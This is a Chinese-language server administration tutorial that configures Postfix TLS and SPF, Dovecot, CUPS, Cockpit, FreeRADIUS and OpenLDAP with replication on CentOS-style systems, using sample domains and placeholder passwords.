

★使用tls安全连接
# vi /etc/postfix/main.cf #添加以下几行配置
smtpd_tls_security_level = may | may表示向客户端宣告本服务器支持STARTTLS，但不强制要求客户端使用TLS；取值为encrypt时强制要求使用TLS；取值为none时表示不启用TLS
smtpd_tls_protocols = !SSLv2, !SSLv3, !TLSv1, !TLSv1.1 | 指定使用的协议，！表示不使用此协议（推荐性）
smtpd_tls_mandatory_protocols = !SSLv2, !SSLv3, !TLSv1, !TLSv1.1 | 不使用不安全的协议（强制性）
smtpd_tls_auth_only = yes | 对SASL认证强制使用TLS，默认为no
smtpd_tls_cert_file = /etc/postfix/cert/cof-lee.com.crt
smtpd_tls_key_file = /etc/postfix/cert/cof-lee.com.key
smtpd_tls_session_cache_database = btree:/var/lib/postfix/smtpd_scache

#提前创建/etc/postfix/cert/目录，并将证书及密钥文件复制进去，文件权限建议修改为600

# vi /etc/postfix/master.cf #添加以下配置
smtps inet n - n - - smtpd
-o syslog_name=postfix/smtps
-o smtpd_tls_wrappermode=yes

# systemctl restart postfix

★防火墙配置
# firewall-cmd --add-port=465/tcp # SMTP ssl
# firewall-cmd --runtime-to-permanent

★postfix的UCE（unsolicited commercial email）控制
UCE控制就是指控制postfix接收或转发来自什么地方的邮件。

默认postfix转发符合以下条件的邮件（or）
来自客户端源ip地址符合$mynetworks的邮件
来自客户端主机名符合$relay_domains及其子域的邮件
目的地为$relay_domains及其子域的邮件

默认postfix接受符合以下条件的邮件（or）
目的地为$inet_interfaces的邮件
目的地为$mydestination的邮件
目的地为$virtual_maps的邮件

★通过smtpd_client_restrictions参数限制可以向postfix发起SMTP 连接的客户端的主机名或ip地址。可以指定一个或多个参数值，中间用逗号隔开。限制规则是按照查询的顺序进行的，第一条符合条件的规则被执行。可用的规则有：
reject_unknown_client：如果客户端的ip地址在DNS中没有PTR记录则拒绝转发该客户端的连接请求。如：
smtpd_client_restrictions = permit_mynetworks, reject_unknown_client
如果客户端ip没有ptr记录，则会返回如下报错：
450 4.7.25 Client host rejected: cannot find your hostname

★对同一封邮件的收件人数目限制
通过default_destination_recipient_limit参数来控制postfix的投递代理（如
smtp进程）可以将同一封邮件发送给多少个收件人。缺省值为50。也可以用明确指出该投递代理的参数来覆盖该缺省值。如用smtpd_recipient_limit来指定smtp投递代理可以将同一封邮件发送给多少个收件人，该参数的缺省值为1000
★550-5.7.26 This mail is unauthenticated,
需要在发件者所在域名添加SPF记录
记录类型：选择TXT和SPF均可，建议选择TXT（SPF记录是TXT记录的一种特殊形式）
记录值(文本内容)： v=spf1 include:spf.cof-lee.com -all

表示引用了sfp.cof-lee.com的txt里的spf记录，需要递归查询spf.cof-lee.com的txt记录
假如spf.cof-lee.com的txt记录有：
text = "v=spf1 ip4:220.181.12.0/22 ip4:220.181.31.0/24 ip4:10.99.1.0/24 -all"
则表示允许以上ip及网段代表此域（cof-lee.com）发送邮件

"v=spf1 ipv4:10.99.1.41 -all" #允许此ip代表该域发送邮件；后面的-all表示除了前面列出的，其他的都失败，不匹配。+all则除了前面的其他的都匹配

#Dovecot安装配置（MAA）
dovecot是一个邮件访问代理软件，MUA客户端可以使用POP3及IMAP协议访问MAA，获取用户的邮件

# yum install dovecot -y

# systemctl enable dovecot
# systemctl start dovecot

# vi /etc/dovecot/dovecot.conf #主配置文件
protocols = imap pop3 lmtp
listen = *, :: #如果不监听ipv6，则去掉, ::

# vi /etc/dovecot/conf.d/10-mail.conf #配置邮箱格式
mail_location = maildir:~/Maildir #与postfix的邮箱格式保存一致
# mail_location = maildir:~/Maildir
# mail_location = mbox:~/mail:INBOX=/var/mail/%u

# systemctl restart dovecot

★防火墙配置
# firewall-cmd --add-port=110/tcp # POP3
# firewall-cmd --add-port=143/tcp # IMAP
# firewall-cmd --runtime-to-permanent

★使用tls安全连接
# vi /etc/dovecot/conf.d/10-ssl.conf #添加或修改以下4行配置
ssl = yes
ssl_cert = </etc/dovecot/cert/cof-lee.com.crt #文件名前面不能少了<小余号
ssl_key = </etc/dovecot/cert/cof-lee.com.key #文件名前面不能少了<小余号
ssl_protocols = !SSLv2 !SSLv3 !TLSv1 !TLSv1.1 #禁止使用不安全的ssl,tls版本
ssl_cipher_list = ALL:!LOW:!SSLv2:!EXP:!aNULL
#提前创建/etc/dovecot/cert/目录，并将证书及密钥文件复制进去

# systemctl restart dovecot

#证书只能在/etc/pki/tls/certs/目录下或者是/etc/dovecot/及其子目录下
#密钥只能在/etc/pki/tls/private/目录下或者是/etc/dovecot/及其子目录下

★防火墙配置
# firewall-cmd --add-port=995/tcp # POP3 ssl
# firewall-cmd --add-port=993/tcp # IMAP ssl
# firewall-cmd --runtime-to-permanent

#客户端使用ssl配置
以ThunderBird为例：









隐私与安全：







★cups打印服务配置
CUPS（Common UNIX Printing System）通用Unix打印系统 是一个开放源码的及跨平台的打印服务器，CUPS主要使用IPP协议来管理打印工作及队列，同时也支持LPD(Line Printer Daemon)和SMB(Server Message Block)以及AppSocket等通信协议。

linux上可以利用Samba先连接本地cups服务，再由samba提供打印共享服务。

# yum install cups -y #安装cups相关软件包
# systemctl enable cups

# vi /etc/cups/cupsd.conf #编辑cups服务配置
Listen 0.0.0.0:631 #将Listen localhost:631修改为监听所有ip
#默认是不允许远程主机浏览器打开访问的，这里将allow、deny顺序对调下
#或者后面加allow from *
<Location />
#Order allow,deny #注释默认配置部分
Order deny,allow #新增对调顺序后的内容
allow from *
</Location>
#设置admin项只允许某台主机或某段主机访问：
<Location /admin>
Order deny,allow
deny from all
allow from 10.99.1.*
</Location>

★防火墙配置
# firewall-cmd --permanent --add-port=631/tcp
# firewall-cmd --reload

# systemctl restart cups

可以通过lpadmin命令新增打印机，也可以通过浏览器输入http://IP:631后访问
# lp filename #调用默认打印机和默认配置对文件进行打印
# lpstat -p -d #输出当前各个打印机的工作状态，并显示默认打印机是哪个
# lpoptions -d printername #更改默认打印机为指定打印机
# lpadmin -x printer1 #删除名为printer1的打印机
# lpadmin -p printer1 -E -v socket://10.4.xx.xx #查找远程打印机

# lpmove job-id destination-printer #将某个任务移动到另外一台打印机

# lp -o page-set=odd filename #只打印奇数页
# lp -o page-set=even filename #只打印偶数页
#默认是打印到所有页上

★IPP Everywhere
A PWG standard that allows personal computers and mobile devices to find and print to networked and USB printers without using vendor-specific software.
官网： https://www.pwg.org/ipp/everywhere.html

★ippsample
The ippsample project provides sample, non-production-ready implementations of IPP Clients, Printers, and Proxies. It makes use of the CUPS Library v3 and PDFio library projects to provide low-level HTTP, IPP, and PDF support. The ippserver and ipp3dprinter code was also inspired by the original CUPS ippeveprinter source code.

The ippserver program implements most IPP standards and is commonly used for prototyping and automated testing. It provides a generic IPP Printer interface that allows you to share printers locally or using the IPP Shared Infrastructure Extensions.Printers can be configured to use authentication and/or to provide transforms using the included or third-party programs. A scriptable web interface allows for a variety of automated testing opportunities.

官网： https://istopwg.github.io/ippsample/
源码地址： https://github.com/istopwg/ippsample

★Cockpit Linux Web管理工具
cockpit是开源的管理工具，通过web方式访问

# yum install cockpit cockpit-storaged cockpit-packagekit cockpit-dashboard -y
# systemctl enable cockpit.socket #cockpit-dashboard在centos8的光盘里没有
# systemctl start cockpit.socket
默认监听9090/tcp，防火墙放通9090/tcp即可

使用系统的账号密码登录。cockpit带有podman管理功能：


★Radius服务
Radius是Remote Access Dial In User Service的简称。Radius服务主要用来提供认证与计费功能，网络设备一般使用radius服务器做认证。Freeradius是一款OpenSource软件，基于radius协议，实现RADIUS AAA(Authentication、Authorization、Accounting)认证、授权、计费功能。

★安装软件包
# yum install -y freeradius freeradius-utils #10GB的安装光盘里带有此软件包
# systemctl enable radiusd
# systemctl start radiusd

# firewall-cmd --add-service=radius #cat /usr/lib/firewalld/services/radius.xml，放通1812-1813/udp即可
# firewall-cmd --runtime-to-permanent

★配置Vendor Specific属性
Vendor Specific属性文件所在路径：/usr/share/freeradius/
不同产品的Vendor Specific属性不一致，假如某厂商名为CofNet，其Vendor-ID为2345，厂商自定义raidus属性有：
id=19，含义为CofNet-Exec-Privilege（表示用户权限），类型为integer整型
id=20，含义为CofNet-ACadress（表示AC地址），类型为string
则需要执行以下步骤添加此厂商的私有属性声明：
# vi /usr/share/freeradius/dictionary.cofnet #添加以下内容
VENDOR CofNet 2345
BEGIN-VENDOR CofNet
ATTRIBUTE CofNet-Exec-Privilege 19 integer
ATTRIBUTE CofNet-ACaddress 20 string
END-VENDOR CofNet
# vi /usr/share/freeradius/dictionary #添加以下内容
$INCLUDE dictionary.cofnet

配置客户端访问控制信息
# vi /etc/raddb/clients.conf #增加以下内容，允许指定网段访问，配置访问radius服务的密码为testing123
client private-network-1 {
ipaddr = 10.99.1.0/24
secret = testing123
}

#默认有2个（允许本地访问）：
client localhost {
ipaddr = 127.0.0.1
proto = *
secret = testing123
require_message_authenticator = no
limit {
max_connections = 16
lifetime = 0
idle_timeout = 30
}
}
client localhost_ipv6 {
ipv6addr = ::1
secret = testing123
}

★新增用户信息（用于登录网络设备的账号密码）
# vi /etc/raddb/users #添加以下内容
#rdadmin Cleartext-Password := "admin123"
# Service-Type = Administrative-User, #类型还可为Login-User、Callback-Login-User、Framed-User
# Auth-Type := System, # "System"只适用于FreeRADIUS 2.x版本，且为必要字段
# Auth-Type := PAP, #默认认证方式，也可使用CHAP、LDAP等
# CofNet-Exec-Privilege := 15, #厂商自定义的私有属性
# CofNet-ACaddress := "10.99.7.253" #厂商自定义的私有属性
username1 Cleartext-Password := "userpasswd1"
Service-Type = Administrative-User,
Auth-Type := PAP

username2 Cleartext-Password := "userpasswd2"
Service-Type = Administrative-User,
Auth-Type := CHAP

# vi /etc/raddb/sites-enabled/default #设置监听的ip及端口，port=0表示使用默认端口号
listen {
ipaddr = *
ipv6addr = ::
port = 0
type = acct

limit {
max_pps = 0
#以下 Only for "proto = tcp". These are ignored for "udp" sockets.
idle_timeout = 0
lifetime = 0
max_connections = 0
}
}

# /usr/sbin/radiusd -C -lstdout -xxx #检查配置
# systemctl restart radiusd #重启服务

# ss -nutlp |grep radius #查看端口是否开启


# radiusd -X #查看调试模式信息反馈

radius服务可用性测试
# radtest username1 userpasswd1 localhost 1812 testing123 #用户名，密码，服务端地址，服务端口号
# radtest username1 userpasswd1 10.99.1.82 1812 testing123 #最后的密码为访问服务的密码
Sent Access-Request Id 99 from 0.0.0.0:32831 to 10.99.1.82:1812 length 79
User-Name = "username1"
User-Password = "userpasswd1"
NAS-IP-Address = 127.0.0.1
NAS-Port = 1812
Message-Authenticator = 0x00
Cleartext-Password = "userpasswd1"
Received Access-Accept Id 99 from 10.99.1.82:1812 to 10.99.1.82:32831 length 26
Service-Type = Administrative-User

★OpenLdap服务

#服务端操作

#安装openldap软件
# yum install openldap openldap-clients openldap-servers openldap-devel \
openldap-servers-sql compat-openldap migrationtools -y

# systemctl enable slapd
# systemctl start slapd

#防火墙放通相应端口
# firewall-cmd --add-port=389/tcp --permanent #非安全连接端口
# firewall-cmd --add-port=636/tcp --permanent #ssl安全连接端口
# firewall-cmd --reload

#设置ldap管理员密码及域名
# sed -i '/olcSuffix/d' /etc/openldap/slapd.d/cn\=config/olcDatabase\=\{2\}hdb.ldif
# sed -i '/olcRootDN/d' /etc/openldap/slapd.d/cn\=config/olcDatabase\=\{2\}hdb.ldif
# sed -i '/olcRootPW/d' /etc/openldap/slapd.d/cn\=config/olcDatabase\=\{2\}hdb.ldif
# OLCROOTPW=$(slappasswd -s passxx123) #密码为passxx123
# cat >> /etc/openldap/slapd.d/cn\=config/olcDatabase\=\{2\}hdb.ldif <<EOF
olcSuffix: dc=cof-lee,dc=com
olcRootDN: cn=admin,dc=cof-lee,dc=com
olcRootPW: $OLCROOTPW
EOF

# sed -i '/olcAccess/d' /etc/openldap/slapd.d/cn\=config/olcDatabase\=\{1\}monitor.ldif
# sed -i '/al,cn=auth/d' /etc/openldap/slapd.d/cn\=config/olcDatabase\=\{1\}monitor.ldif
# cat >> /etc/openldap/slapd.d/cn\=config/olcDatabase\=\{1\}monitor.ldif <<EOF
olcAccess: {0}to * by dn.base="gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth" read by dn.base="cn=admin,dc=cof-lee,dc=com" read by * none
EOF

# systemctl restart slapd

#配置数据库及导入schema
# cp /usr/share/openldap-servers/DB_CONFIG.example /var/lib/ldap/DB_CONFIG
# chown ldap:ldap -R /var/lib/ldap
# chmod 700 -R /var/lib/ldap

#schema控制着条目拥有哪些对象类和属性
# ldapadd -Y EXTERNAL -H ldapi:/// -f /etc/openldap/schema/cosine.ldif
# ldapadd -Y EXTERNAL -H ldapi:/// -f /etc/openldap/schema/nis.ldif
# ldapadd -Y EXTERNAL -H ldapi:/// -f /etc/openldap/schema/inetorgperson.ldif

#修改迁移模块的域名相关参数
迁移模块用于将系统本地用户迁移到ldap数据库里
# sed -i '/DEFAULT_MAIL_DOMAIN/s/padl.com/cof-lee.com/' /usr/share/migrationtools/migrate_common.ph
# sed -i '/DEFAULT_BASE/s/dc=padl,dc=com/dc=cof-lee,dc=com/' /usr/share/migrationtools/migrate_common.ph
# sed -i '/EXTENDED_SCHEMA/s/0/1/' /usr/share/migrationtools/migrate_common.ph

#调整slapd服务参数
# sed -i '/Service/a\LimitNOFILE=65535' /usr/lib/systemd/system/slapd.service
# sed -i '/Service/a\Restart=always' /usr/lib/systemd/system/slapd.service
# sed -i '/Service/a\RestartSec=30s' /usr/lib/systemd/system/slapd.service
# sed -i '/Service/a\LimitNPROC=65535' /usr/lib/systemd/system/slapd.service

# systemctl daemon-reload
# systemctl restart slapd

#创建baseDN等信息
# cat > /root/base.ldif <<EOF
dn: dc=cof-lee,dc=com
o: cofNet
dc: cof-lee
objectClass: top
objectClass: dcObject
objectClass: organization

dn: cn=admin,dc=cof-lee,dc=com
cn: admin
objectClass: organizationalRole
description: Ldap Manager

dn: ou=People,dc=cof-lee,dc=com
ou: People
objectClass: top
objectClass: organizationalUnit

dn: ou=Group,dc=cof-lee,dc=com
ou: Group
objectClass: top
objectClass: organizationalUnit
EOF

# ldapadd -x -w "passxx123" -D "cn=admin,dc=cof-lee,dc=com" -f /root/base.ldif -h localhost

#迁移本地用户到ldap服务数据库（可选）
# groupadd -g 1601 coflee
# useradd -u 1601 -g coflee coflee
# echo 'passwdx' | passwd --stdin coflee

# grep ":16[0-9][0-9]" /etc/passwd > /root/mig-users
# grep ":16[0-9][0-9]" /etc/group > /root/mig-groups
# /usr/share/migrationtools/migrate_passwd.pl /root/mig-users > /root/users.ldif
# /usr/share/migrationtools/migrate_group.pl /root/mig-groups /root/groups.ldif
# userdel coflee

# ldapadd -x -w "passxx123" -D "cn=admin,dc=cof-lee,dc=com" -f /root/users.ldif -h localhost
# ldapadd -x -w "passxx123" -D "cn=admin,dc=cof-lee,dc=com" -f /root/groups.ldif -h localhost

## 默认迁移用户到People组织，迁移组到Group组织
# cat > /root/add-user-to-group.ldif <<EOF
dn: cn=coflee,ou=Group,dc=cof-lee,dc=com
changetype: modify
add: memberuid
memberuid: coflee
EOF

# ldapadd -x -w "passxx123" -D "cn=admin,dc=cof-lee,dc=com" -f /root/add-user-to-group.ldif -h localhost

#将服务日志存储到文件
# cat > /root/loglevel.ldif <<EOF
dn: cn=config
changetype: modify
replace: olcLogLevel
olcLogLevel: stats
EOF

# ldapadd -Y EXTERNAL -H ldapi:/// -f /root/loglevel.ldif

# cat >> /etc/rsyslog.conf <<EOF
local4.* /var/log/slapd.log
EOF

# systemctl restart slapd
# systemctl restart rsyslog

#开启ssl服务
## 提前创建ssl证书，过程省略，证书名称ldap.cof-lee.com.crt
# cat /root/ldap.cof-lee.com.crt >> /etc/pki/tls/certs/ca-bundle.crt
# cp /root/ldap.cof-lee.com.crt /etc/openldap/certs/
# cp /root/ldap.cof-lee.com.key /etc/openldap/certs/

# chown -R ldap:ldap /etc/openldap/certs/
# sed -i '/olcTLSCACertificatePath/d' /etc/openldap/slapd.d/cn\=config.ldif
# sed -i '/olcTLSCertificateFile/d' /etc/openldap/slapd.d/cn\=config.ldif
# sed -i '/olcTLSCertificateKeyFile/d' /etc/openldap/slapd.d/cn\=config.ldif
# cat >> /etc/openldap/slapd.d/cn\=config.ldif <<EOF
olcTLSCACertificatePath: /etc/openldap/certs
olcTLSCertificateFile: /etc/openldap/certs/ldap.cof-lee.com.crt
olcTLSCertificateKeyFile: /etc/openldap/certs/ldap.cof-lee.com.key
olcAllows: bind_v2
EOF

# sed -i '/SLAPD_URLS/d' /etc/sysconfig/slapd
# cat >> /etc/sysconfig/slapd <<EOF
SLAPD_URLS="ldapi:/// ldap:/// ldaps:///"
EOF

# systemctl restart slapd

# HA主备配置
## 主节点：
# cat >> /etc/sysconfig/slapd <<EOF
SLAPD_LDAPI=yes
EOF

# systemctl restart slapd

# cat >> /etc/hosts <<EOF
10.99.1.26 node1.ldap.cof-lee.com node1
10.99.1.27 node2.ldap.cof-lee.com node2
10.99.1.30 ldap.cof-lee.com ldap
EOF

# cat > /root/mod_syncprov.ldif <<EOF
dn: cn=module,cn=config
objectClass: olcModuleList
cn: module
olcModulePath: /usr/lib64/openldap
olcModuleLoad: syncprov.la
EOF

# cat > /root/serverid.ldif <<EOF
dn: cn=config
changetype: modify
add: olcServerId
olcServerId: 1 #主节点serverid为1，备节点serviceid为2
EOF

# cat > /root/syncprov.ldif <<EOF
dn: olcOverlay=syncprov,olcDatabase={2}hdb,cn=config
objectClass: olcOverlayConfig
objectClass: olcSyncProvConfig
olcOverlay: syncprov
olcSpSessionLog: 100
EOF

# cat > /root/sync-ha.ldif <<EOF
dn: olcDatabase={2}hdb,cn=config
changetype: modify
add: olcSyncRepl
olcSyncrepl: rid=001 #2台都一样，rid非全局有效
provider=ldaps://node2.ldap.cof-lee.com #配置为另一台的
bindmethod=simple
binddn="cn=admin,dc=cof-lee,dc=com"
credentials=passxx123
searchbase="dc=cof-lee,dc=com"
scope=sub
schemachecking=on
type=refreshAndPersist
retry="30 5 300 3"
interval=00:00:05:0
-
add: olcMirrorMode
olcMirrormode: TRUE
EOF

# ldapadd -Y EXTERNAL -H ldapi:/// -f /root/mod_syncprov.ldif
# ldapadd -Y EXTERNAL -H ldapi:/// -f /root/serverid.ldif
